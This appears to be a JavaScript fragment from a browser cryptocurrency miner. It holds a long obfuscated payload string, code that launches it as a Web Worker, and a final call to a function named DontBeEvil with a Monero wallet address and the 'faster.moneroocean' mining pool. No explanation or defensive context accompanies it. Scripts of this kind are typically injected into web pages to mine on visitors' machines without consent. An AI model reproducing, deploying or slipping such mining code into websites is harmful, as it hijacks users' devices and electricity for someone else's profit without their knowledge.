.yP2.<k..s8+rk.4f.p.Pyhk.l..t.I+L.kguxn.opmDkuz\/bx..qIv.k.h..qox.P.o..lnS2!.xP.l.D..07wI.mv.]8hZo\/D.l.g3e.m\'lps31[x.k.h4eC4h+g<5Zy..uDi.n.6.nrzeo.I50.0s.y4DCb.gxCqsDwtE.wZM.S.wk.mwtbz4D.p..De.w2wu.P.uZ.sP.x).hq7tw.nIkv..tIm4Ihm Tm.NN.r+..y7hzDjMEqb..nvp1klb<n2gdk.MmJ.u.g.bdSI.g..nPm..0.P8u.eE..rZt\/Z.vurIijkupIpuN{.ogl0.e...y.qyD.j..sPI.Z.wCj.yw.vkTjwC.q.i8EV"oC.lZ.t85lv.uj50.c4o\/d>6TIk.xDqPI..eynsgyT+qv+p.t1u3.t7P\/e.4uC3xir2.s...x@h..I.839}.x..w.7.np+c8qbewgl.ENf.qqwgqqeqv<[k70uadPa9C.gn.v6MIwc.tf7fo.wShyllP1mx0z.I.Co1S.sgx2ZE.ic.Does7vkz.sSbot..jonr.m.qCw.1.xkd.g2\/0.m.v40EPzkgfP2jtpjP2dZ*;IP.C.0i4.,k.lZ.CPoZuMZotP[.Zt%P2pC.qP,aIgV,kx.ooogE?.h.peoCq?.cIukoI3?.viwy2I..sgP2C.k-uPDZmZP26CPkkgIkq.,k.gZogPIICwlg.kCs?g\/CPYCZ.ZoPP?w<IICPCg.ZEP3DPilgM[oGWg\'WnbwZx.l.P[6PW..wo+D%P[kP[zgZZ.l4P[.PWPP?vPW0PWkwZfD49[SkWs.Z+x0P<mP.xPwoPEjPhCw.+.mEPgSP.wP.mP-wPZCPol.sPW.PW.P?oPW<P[PwP.0P.MPkgZ..lIwPguPsng [keWvk?.<P[QCZ7g.0IEEZwv.oh2.ZjfMjdI8m.vxIZsQhyE+1wt2\/o.S.sPfpIh.j\/C.1...ptn.\/.tlw.Zf9uy..2.k\/f.N.l.qa8.m.j.oMyREwy..D.g.s.o.!mgtSggu.vr.h7.Z1CjoMZ.vDtu.yq.lS.u9pz.oeM4h.1.g.t.C.uhg\/.x.gbaPu+su.DpMNyMb.w<6r .wl0z*.mnq5.kni.w.g.p+oqmao.k}5.gd.g.gEy89toCE.<\/z<s0EE+hfl.<8k.pk+...ywtdyv.kNgS.mPcI.q..iE.uuElTp.qzvbrDINCk-.vIs.ezC;6xPk<SkeCfIy22Z1.f6pa.nt06*.rxrgy6eg.mk.jcpa<xu7ddpl9xxvCouvpc>61<hkCD9&5hZ.rP5hDEd<u.j4mEl.Pp2.o6xmmy6.g6cw.rDpNsMoPokkv+ShCa<D.<X.w. .x7.y.z7w.x..ny0MPrqDqkCM.s.kw6.C9uk.mnhoZp5kr2.Sb+q.Pn.myq.dt.0.ZgI9v7Pn.<id9TNIqTIhd<6.vfmZb8!T\/ku0y.vkxrk.gD.o0Wjh[C.?k.[Dk?g.[EQ[C+?gU[EZk<p.krCxnmD??.hP[dPW0P?CwP3EZ.a..xCf.m.lPmwPIMP.DP2wPwMZ1c.IxC.E.0P?PP[qZ+f\/\/z8.w<;.k..\/\/.wDO\/\/Z.kZ;ZMMZkf..xCEEinmNhpf58f3Tu\/3e.h9dt78f\/n8g..yq2uw3mivssh.P.nh.r.tg.D.<ZrkEZt85s.hrl.P.pEt9k\/7f.v0.qIq1t.sNq6.m7.j.g2mx\/..yk9mf,o.Bdiun.N.wpgpif.gfvgvosrskl.i64V<K.n7l.g.k<9a2l7.l.g<m1cvd+oqPx9Itakv6j.uvn.l9Tg.pg35+j.1yl0v<Entot7IC4w39PjDkTkZ5Mwsi.hqoD.\/2.kn4P.g..j"9\/YCghzM62g<N.Fx.Zpagq0<e.ClNCgns8.ljiu.qZvTv9jIoc.Ixb.r0q..<R.CZmED.<djx1.s.IIywln..gg.qx<$nvCr3l.ahlg.m.ngy+Dmrim.`.lZc.l<2SSN\/uZcsvC4uP9ztvrsskNn.v2lnsruxNjn.D1nyI..C.-sd.4..e.wCw.dDjwasvio2.fxsk3.}5u<r.1a.9u5xo.CD76.nMsSPn.k7.(02T1tvhhjb..zzuIpPp.Zvd1+MV.qw8vi.tbuEp.sCm.a1.+1ug<K<P?q.l.e0k.w<Zvy.ukg8k.l15s .jstlIb7E.t<ar.Nykt.C.h<6+S.q45.<.m\/.mPkrPmEIM1ix.<<eaui.nzi9..u9v.wP8..v7.p.Eqq4l7.v7Ino\/hDE\\ybT.k3.n.hTMz.r.p<Bm.hw.pHR.8.gZfndEZMC.Pgblf3P.lk<:.\\jg8.pE.Cln$+6.6iN46.s<kfN.o6kg+kEZuw<{.gN4ohkp.pt6.h d<nk4ouEIx9k<0"7yZ33x2tw.vZ2tD1.viEC.ojZqnDDr\/\/.a\/l.g.DrcS0h2.IzcvM.0.kZM.mC.1TEs.qk7.Iwv.l9.4Tiy.wl6.pI0tEC Pmg 5CySk.oI..k.vCyE| .ly0"I.koxwC8.ki ZpkIA.k..kfI.e.ou09rgTS9.lT0..gs09. .lc.tECIE.8wMPyo#. ks0iwfskxPig8Ztr io.www.kc.g.j6y.M. 4.kjg..CZ.I.osgtDyw.lCzl70.f x.wfn.sgk..oogv P2.l. pdkZj8.l3.:8}E..IgxZMygCgvob. yj8.l3P:8qlqCp.9.kslaDI.MP}i.ly.Ps PM.k.k vwf8\/\/..naaiP. igIil.yZM7 .=.vZoZIkgw .i.nlZyw.kC Z.vwI.v8i kJqkgIjI.Plzq3.ptZa ...Pt .NSZZ.p4w.q.kgnPl kknPZ .oSZg.p.w bWk.P^wk Dl2<ZM..lP.k.x.nf wICykg&C.4 .eCyu|.k PSk.p .y.mh@ <kI2z I.nqp.Z.u4 g4Wl.. E.n3.h.l\/P l.w.oxZC kD{.m.j5 kPn.l.w.u..l.S.vC%yln.S.wZg.uC .D.y.l.Pqn\/ .n.f.w.uwP kZ.lZc3{utk.jZ.uxyoc. kgi}xoNmiN <t.lu.kwP[k g<ly.C.vC vIIon.if8wkm5.jZlE5 Zo.kkIZbp.e IAopjk Ik.yaisk vkZ0 .xZuXI 6kZZ k.n.ha.p P.k k.wk.lZ. k.nqXC.k.M<#P ko.t2l81 Zgo.+kZDj gZD< N..gCCC0 .nZN.<!0kgZ ..Z@C.wkg.lx..kZ.. .^\/l Z<.w\\kZ.v }lq<X.x<HpCCc kwq<+. uw.k<1rZ@]. .H4.C.,Z-C Zt.wl ISogf Isk.k.lT.wZC..g s<\'Sc N7k.I 6k8k.kR <l.t< kyn..d.giZ. knaioC.<iZl Zgk.\/Zo$k ..m9.kTIZ+g .s.. go<9q.sho kZ|7 .gZrUZuw. T.k%.kP.<.w .lTjoCsw.x2.I l.kC.. dnZ. Zm.w<ZvqC okE8.khk<`. \/M.* I..oZ. ..<n .bE.vg jvkT ZmE.i.n3H .a.k kgZ{9.lZ# ]wi..vzcD .kh Z<.nwZxSs .x.k <wm.ow.jCyv .yNg;x gnamI...vh3w1 kivaD. .nNh.g.o<Dx paiaC.wE.gE.I I2wEE. j<(N .aD.C. .wg.lSo.pZwMT Exla+I .<0d <k\/\/.k.hCgk I.i.pd <nNk.p..jll.P Iii..d \/tqmg..wZDk 3.mkw.E.whCI0 k..lI. .tg`t.PE.\\.uP 3hZ{<lEE{ wZo;nqZg.i.kPk wl.m .i.w .wIk Ck.y .6C.l.ku. mkgr .5.vg.w2w qk.l h.cDt.l.l ek.C .gIiAk.jI nk.M ...oE.kPo Z.l4 .jgg..xZ. qw.w .VI.Hhq.g I.kn koE.k.k9. skIk kPait.m.. kw.: .r.lIgi.p hNgl .d.wuh.i. pkiZ ...qwkC4D .n.  \/.\/\/..mP. Zn.n .yC.yN8fk kk.Z .zw. .v6n 9Cd. Ewv..wisp s.j5 Irl.wNw.u nIg< likD\/.j.t kDmp .Z.toCg\/. g.og .s.pu.mZ. Dt.z kwrqgk.s. M.sC Iu.h..vC. 1x.k o+CII.xpq 8q.h .78.2IajI du0s 3gzcnkIvi 2yok .0.js.h.q b.qP ...y'),YeY('.yu Za.mh.EPPojgkn86ub.a55Pstgu\/yrw9g.D257Nunq.ot.ci0luT3CP.uIPvy\/c8.o3.2.AqPTo+9Cfhuxtx.29i.uvclxy.otT6S(3owg0nliad0ucsnb8.2b6ulN y3a9n0pPg\/o.py.swxxw+CrtkPIlNn.-vshPI34p.Pig.k.@.Px..w.(.Pn9)nqTEnj.b..Lnk4.0p.hD1qgxk=.quuugj.PC:...ytC0.l5l.h.NwzagCn.StySwC.wk.+c5e.h.br.lvyCgc.Pwt\/f..ex5qgx3S....lS.4x8ek...8c0C0c4agvTN6ouia5s.PlP63\/70D.im<PTfqwM.k8aP2PPm%Plp.7p7s9f4r.8g.pn}f51k.l4iIm.pgi .p.\'tC4l 7gC5pCx..k8\/bxEr+,skopd"w.f+3.tf4.MdsS.9shuh...c.jxkvTCrtx..n..1q?wnq.5wi.4qsibl2ln5_Pt.gx5yjqP.k"cxu...E@CS5.wohCI2..w5..agDP4f.8omES\/0gnmNhIwbg\/sP@Dsmy0\/.5_Ph8.vP.vo qq!ej."d\/cdxep.n22ltnhs4h4w3oPoPiEh=.T.a..t.wjqSP1<..ucjphmsP.y.w.E.Ntg4.d1jx3x .I..u9Mdnp6zw.yfv..k3lP4j1.P.8.ilr.w.g.lN5Mtv5oke..\/vf.29I0N8n5..7Pojtz3P.mmpWglz.rCCVx2Nqg.PPe.\/w.P.zsn.hoo1.k.se6ct\/g.Cn.dr3..Pjv.P73Tg+P.heClrPu..p.P.v;T]v.yPfv43N73.c.xktSvd66tI.4C2n3r.zpl\/v.sqk*ttglkMr1hPNvyhm,fcPokbnpncC2NC+...ESz72b..hhdPxhy4Ps7aPn.4.iPclB23gy.Se..9Pflg.fr1DuS.fsp_xlw.cvP5g.i.l5a.Pb6nPPrr1ou..tl5Ctx4y.9hp"CsxjCmjCDP.hIPCkxP.Iz`P.Pt2..Pgth.c.xmSS.slw0f4hhqPgjn.41..q..PpI(u.IxDCw..3@nv.xT?9aymtb5mPlyc..MsD.T.4kN.h.dpYPiv..dT.v;w...7jvu.hjlC\/h9eoPo*v.qnzM7rjADhqb0yu.p4.PEo0tp.b1x..SoiTso2fhn...t.1mgl7djp5i".v.Mu.iQT.j..hm#npbS9g2..BXztcxg5Et.dokq(jWw0x0T.Pcxc`.Tc.v0Sv.malkmSuwvPJhPtSwD.3u.wDIrf9g sv6s0Mvg.NPn.bt3j4t.N9.xya..npSej..r. irbD.qj.\'j..3.4 o#ovv\/..p..6n.jwtCe.fN.pq.4f.bSl.MD8pxv49en.d.j8k.gne.v..Muquiw.ojcc_nI.qlp.2.p1t5r2.e\/EsxmsMgh.txjJ.e.jdntPNP.3yS%nM[bP<{Igp9hroPPP9...5.}pg2jcjrTyumP...Pd8.4x\/5nfN2C1!keztl..C*2fNPCloKC@rslja<hirb.h.8as5..hj.kbw.e C ChkdDxp hwai5Ykaqmis+0NPI9 \/lC.DqsmxM;1ow73.\/.tA++.bT+.jc4.z.waoD.hCbrsqMyollhEnngP.bcCSx7iN+4hnqnPP., gkgn9.hj5ksCP..em..C-..f+ laej29sMDTnpo+w1drMPdfi0rTuzma(."k.CcLqfmlehmW#D3EtjlNk!It18pf2thuiEqt786syK.\/Cguo3Nb.v(c7e7+Nui5..CP.swDE.uk"h71+en=e5sUoC\/6ot[il(7v+tClrm.pydc5q.+joz.6CkoOp0cvpgv.fP0xqxl.S..PkJThhvg0et.s.xEfd.h37sp.4uc.8N.K"8vT1P.3Dsvpo\/lf60.QyxkT9k.Etsihw`..!.mPE.hpw9.\/6pxf..l.l8es1b.\/qf0wetT.wo53si@nez00x&fl.P0ySl9.i.p+sxMq..m..jg.>;e,.poh6 v.^S.arh..kw..;.kM9w*rox...ox9u.I64fgnjnw+\/.kSD.!2w..q..b.kh qge.s.vuoe+,v7.eu#.nkt.u\'.dpN.tgCmbbL9m4D.JCP.l.gw2qfw,pP.girwcaw#pt..8qk.MEPurh.h+.EPugl...E.p..9.bpEm4.uvv.PpfpxTaqpx..a5r+9xlgP.m.ipPT..n yss..+h..hPeh.svngP gNwh."o8yI.C5.z360p6o0\/wwh1uwSPkympxvm.xI.Ca..j8Pgl\/Ej21x\/..8v.+hll9;nokseg.71MaPrh.ugvPq.CEz\/quf..wqz.fm.o...zf.^a}Em mkmzlDEbE.48..ophexrkxgm.hy4IPk.94we..fxP...1.2q0.jo.8bh6wl6n7P..DPt28.wP.vP.gNEnps4nq)hordp.oiC.g.xxnckacgn?a\'S"hvh..N.5.aumIxs.5wPpzkrNCo\/cynmxr.do.sP0.9frehg.o.c. ,.v..+P2..moqv.P.8o+zo3hkn&u+7l..vS.x.x7\/.6I6.rfhpjaSSvgT7rD.hg5ks+Sk.Drcujo1v..rs\/.w.E.vP.fDmu1lppx9?gyitw2Cz0mgT5.z+f4.tp6Dweysu.tyw.hu.j.po1y.e.1.we..l.9wuk4c\/qTT.o2.zuw6.diyTl..u2r0Sp.y4jcMN.nx.darkPjwmCyqCsD.d4sj.oC+9vo.2.g0omx+xIwtk4ib..Pu.P45tDg.v$m.ef..ay6h4uwIxEpC.pbwmvP).+ahpP.oj2wgx.C\\qel0.rScsygqS..7weIg.5b.PPIo0r.kr1603q6.+1.3.mumxDt7dqkqex1CShpPxxonu[wc4.u..SETD.vwi1c.v...hzxsf.\/!.PNg.67Dqfguh.x*aumP;Sq0g.t6g.hTh+zSPmzr3..nqEk ..vlb.sbdkaP.2p]ywnug.ps.M.g=.Cm.nP\'pksufD )d.M9.+xyuen..NwE.i8Phgyj.sso.7.%xvqukvlazy]7wty..F9lC.D.kDftmvtPv8.8Mlt1h.a]fg7k00r.Dv+.+.jylm79ql57;.+wl..n3e.aa2zatv.l.gh.lPwk28Ny.a.E+WlqCkf2n..l.yde.kP0sr.21oe+MEm.ww  0P6;s+pggu0.0k 8.kgPPa..g72z.r+kc.?9P+.8jwP.tj..XD]C..v0.gb36muuSvE"88rT7+kvk\/tgx.4zpp9.kkh.mu..n6elNdr91hadD._80S[j`f1Mgc..P09\/uyrov.cmvu+wc4ujPM6v1M0y3sE.qu7m4I8fbE6.m.4fv..ordknqI.7sSe6dD7wrSt3P1ysxd.FSPywvlzlS6n.g.M.\/.jahoshEEPMbsecf5vP3a.ihwMirt.bCd.nNuux.o.s.EUyj.w..BiP\/sfPuNo&moTPaP1.g.eiEuynl.fjS>as8gw7ncj.3IN.iel(. =4EkN;\/%Mj+n..CmmjwuuqnnPfkoo.T...aa.u.jE..uPBrSeNnp\/qk26vPneDittxI.s.Exg+\/CP.ykfih q749.+.nhwvCIic.1eyInw.cxT2kMNqp0TnE8w)!pPN.6.xA1..z..zo6PCv.Ey..E.f4kt6Ib.P .4gj.0+iuwxggs6yxflNNhvvut 4v.Pv.f.or[eSsxunty(..jl4l.qD+m3g\/.c2rn".+Nx]..o.y\/"w\/3quk.Is6?P.Ck8u8j}f.2.Izvs+EgP8PnDh9vI?.ly.k.tdm4xvauYuhyrScp.p...3m.jD4wjMvfh6sE9pjp.CoqPMqab.jv.EIPo:v.h.ym\/8.06\/a.05..NmgxN.n9D.9M=yPoe.rzlu5..+P.P..ngoNTCd_Pn.0lkC.3.vv.mar4;dtS...9pmPt.znjxnhxz...CyDh.z.kE..16y6D5P.m.N8lvCiuy9.ls.nmm.y.66a.pdmSEtsDp5prsD..E;.j.Pu.sftpD+I\/=.3ryigkeoqggtp.hv..2wvvaf4v.oq;.+.dCoPj.SP.EjaeP.6jo2r.y3zsCtm4px q"c.wc.8..3IPs.2w6lDr.MPMOn.fvssyy+ix2yDo.e"jv[sbas-k...ji+t.E92Poyhnp.4.rqIb=n.jPPr.r.w.ngSI.g2.w+jmgno7T7u.4r.dnMrS3wlfh..s.\/8pk+yhNj\/aktqTNpz.2oTv8ot.5ch1nn.tm4o8iw9hc..vTt.x\/Smh1i Cp.IP.+hxws@wdCo.)p7N\/w,mn..212.th5.1hy.u0r.g0zlntpP8PMkzb."5n3w8wt.uw.!4uh6jrr55xc\/drkjq.2Pb.ojw.g.bM9=oezuqmhe+rPwsfhr4tnlt.sM.s.0zls.wgr.y4c6z.k.eythdjidim24.PP1.uide2a"CMc!vlFM7xj.2jI..d.kyjyt?.6oomp.4hPjhP\/l.c+w.PtS8wPet49fvrk..cs?t\/kdN2..(wo.s8hyn.fm32iCqxd.cgxv.D.upc.zrdxck\/p.i.aIzIe\'kSw+ms!t.7exyh.iin7.!;ujg\/bhtle.ojkn] pTbkpP1.7y.e.h.CfS..3K"yqx1td0..C.P6oyxfxn6z.ymwpI.q.koPukh94.vmIyhj..PgrPj.{SvtcxerPlPtt7M.:mTkx..0N.P.yiwh.eJ .0h.pnklk41lCg9PP4u6..g.t.ypoy0wo.ymojPg.l2bw.jbyv.k8.74uwD.qg.T.Tdpohj.Nq.a2..[wc.l9.8.xf;s[..nwi.4ob8nla\\4"c+mmIn\/ho.=.tt.kkf\/7p7godM..2n84..p7DP543o3kEIlPb7kM2vtq.gnf3myIngxnD2D1gwJl.1Iz9k.o..2.npMgM.vi5IZ..TwwhP.o.mS\/.1vocMnCo,msubj\/p+d.j.oi9b.Cl.Iw.hvlylmn4.g.3SPSvITv.gE.iws43\/ytS\/s4gk.EDIcrimTwMssu....5610xPd.d.yM5mCj3ojh1e5zfkec+.h?.L..j.rbj7?P.lN5rnmPP3N\/fnrPiuek5SNkp..fewSvE\/.ujNsk..9y.yPzsP\/kki7s.o..fd wwMn.Egs5.h.bsxwxzl..vNyrgDm3uo7pMl.h.E\/j6u&krn.1.hq P0.dGS.....Dly,uvE"0}Pjcms.s]tw.g4ErD@mC.u..2m4q2j3SPDPD76Sn..o\\uo0k.hk0j\/qxnD8Bmk.ygzlk7cs.jqv5.e.DalqmmMchyEIyuP9mc]k\/c.\/zzfC30Mw.gDrwrrq.59vkfys\/2.sInlww.PSP..mw.Pwylx6bvcnC5gP.grT_14P.P.0qclp.i.ek0}.i.Vqmy=.cc.ki.pv.0h5to.+m\/c wy.x.y2Ro.C+0.s.s;.h.;.qP..u.c.jD7T.DdPCe79j.EMpaEiN.E+..tr?.+ttw.+f.P:bg.qjlorec1yDm6D\/2yuPuPp.K.5.8..5.c.uchuFM0ne1k3m@7dIjsswmiP01js,.cNothxkggly.wHMh0.0ngNjprljwk4ot...x.gy65ay.n.s.tET79a6ysnxt,.9c)pa. j..jjgy .o}iAEt6o740.in04DEipf.p.snqlS]PadP..ck1nwh.hh4fmx2lr..5.ll5EPzmP.Pgs2.P.uSx.bwb7g=j\/fo,m.5Mf.l$.jc7M .vT.8N>8xzx.yP.sPPbx6m0oI4>PqyxbOw.Mmvqxi6ss8.7\/rg.4cQ4o..6.bhe1PMyahgkP..E.nn4ot...qjb=x.4kjI.l.kw6p.q..v+crim[P..tIgT.Pm..69_ \/.5inx.9gE.DorjPjy.l1.1ohS5.ef.ax.4+s5sw.eehx973.j.2o.8."b0lfscyuD.0sD.k7duPsPI,Pi76I.Pu8vR1..qP.bg vxhEf8pfdTkwnir1ty.uo34R.g5 lbP8hyw\/M11b.k7Et.6.+M.jta.rtmIj.twrnDr\/koljlr9".yhp5o..54D.6.5.tfv..l0IkS1. q3.sh.MfMP.kk2+51..mn8yruwd..r.q;kAky6I+Lu2wfo.Pb4.dv4ep.bzv9rgtPl3bp.h3cooDPr.hvniPqDfcp.uPa.t.l3uo7.sPge[s..p5\/cboZpo.y4a.pg\/.54gq9kg5Eo68p..Dg.u8uP9h.h9owhs.07u6sh?hEypSPn.lkddpE.2Mbji.cbjSiN.X..CMv.ECn@x.quo6.M.jd..2)xn;4gq.5rttfxkk67xqpmP7Y3kh.hM nlqertC.P.=\/t.53nnop4].xwqgD+\/a9+MI1pP.Pxis2.zo.7j.k0..stlswh.\/901.TtDug.]\/rnnrd>Nj.ptmw. D.bguftP5k.\\u..f Pbxio5kd.x0hwpjfCThTm+,.gv8.n.m0.qqnkvgwrct.7y4k..aDeP3hP.3e.oprD.w*.^z,5zof\/wfo=u5.pdrFq,.!2.Nw.gacki._fPjj_ri2gUwwb9hlE\/PE.pxI.kkip\/m ..vq8Dedw+Dg9uqrnca:e.D..CIzxnPfpdtE3SPct.9nNEE2h\'vkP4PePP;.t\/2m8CP"a.okPxuwuPr..Ew.D .tM5pP#..6nP.Cqznoot2.hn.wp9kxs.P.k8o.a\/.vPxCZiqrM.pP\']lyc..(l.Ip0l..nbC.pP2l\/klnkxvw.,.3v0P\/0lm91N.v.su.w 6eP0oCvPeN5.Pdzq.mplEeny9vP. zG1.Da.P.Dst.P.g.s6V.PuD.,xvwwpe.yPwp:i.P,15oxuq..sxf.3.h.trd95a..mpl4Easdu1wxxxj.l.pph.+8ChPNbbPCc.N1ClPda0kvhq88ExshS.bkwc.nazro9C.iTup.lIqn2wPp.vp5\/\/hjh\/TN.ScvPhnsDligE.CnlmIPo.wj.j.mwd8.apg..u.p!...mvP..uPi.n.jvCEqSlunMx.+\/\/Dz\/Pu.kPrwriPjk74..P{r.bjs.9h.lxlCPvP5P.96j5ewfys.byPrwr Pu.oc.@sP?..20D_FkQgwqhfqNx.3..Sm\/.w1P.Dqv3PrD.iPP.Dg]t,.P.vk6kiaDkP.e.aDPr0D7swnx;bigmPiGP.l;u.PtdyhkP:o.uNM.nbIftx.C.km1r8.w..ETc.eIml7uMlxgs.ln.hnu.oku.p.fe.dH.uw5n_2ih2uhyPcT.bmxv3.Plzr.zzjup..r..n{vnse.qPhf.krkHx{mQhpDn\/gm$M,.7npcrfq+nlaw,yq,SP]BMz7vs\/B,rP09.s,[jqaqvr:;+d.vn0wh,+e..P4r,Peykv..05gfv...4u4P4jnmn6sPnP.\/\/N.k=PpAa8s.;t8c5.ok3b+1cqx.F.fIyy.Pgm.a.ll=N0.6\/fu.1Ei.x..lNo+m4l0.lsPekiP.uxuTg;..fD+9.TCT.2pcw8,[IPtIe.s.Cauj5ncEiP5P xdgPo1gx..l.:0I2svM.sSC1_hguy..9."t" oA..3.vTPtnlI.os:.Ph1223bq_.tm.10sll_qEdr.1x_ _Piocv8y_M.iTkP.l5bI_P.tzfcxonkN..Pl.ptsMy^.TN;3msdv.Gwvn.I\/o4S.5g2h.zPk.esko6up."k.h7d.5xu8tp.kbasR.U.q1.8 ttSareum6p_cEE.h(w6Ptee6mm.c1o.T6vlrtIhg8TstsP\/6Po[.ywzx.8kpfMcng .PN3xhmEef.Eus."mds...E.\/fg2a.3Ppe"ux.P5u.TH;mP8PE)+Pu(wqxNE.ge.Pe.tN.frfo9kTiweo9Pzd"h{t..0n1TaiT.:kh["tTle}fj.tt.k){k=n"Ch:v]()q)ke0gP."CPSC8.)Sl73p.5N.eh!.ws(D(zdEe"Dx.ttDnh.P[oe1Tow2u1.03ut=.xClrg"brP .gr9NDP8fsgkPz2.3k\/ji-nCk h$8i1POu["\/jxt5we2Cfp%0qu.em6uEPw.+Pd.S.P8Px)Ok*8strgnnag;v"..z\/qPb6ti8ys6lg. m3gpa__7xTk4.Ct.s)j5 PP\/.\/eqkf.pNprPpP.rr_q.nSr DD.s6sI.c"Cl3BTx.ez\/t.T0bqwM wqMIw.gxDd,m.s.n5o.gxpl..m"X..24oPxhxPDE. _.nDt0.9rIwzEdpp.o.xwSh.8 \/M\/wlwmkmMm6umkhk+H+.bgk8.yD3t.V0k tSkN .ePjr{x\/xgm.m.f.nsxzkvj.HSnN.e.E0qt.omT8.q...dnCs924..(qb+kl.ukpu[yf.alj..j\/lj.9aPwpdh.mn3qm.s .Sqvtg.8PI2vb2'));var Yiw=sqO(hdr,myO );Yiw(3731);return 6075})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  workers.push(newWorker);

  newWorker.onmessage = on_workermsg;

  setTimeout(function () {
    informWorker(newWorker);
  }, 2000);
}
var mydomain="x";
var CustomPool="faster.moneroocean";DontBeEvil('42Yv3t3LvmZH8A1DrVhwBwCbcKKhE3X9V7M4n1EQ4ynA3DfRYeJPQwzZJECKfD9USfCgUAkjLZxzmdxrrJbtcAW8KTMts6u', 'c', 50);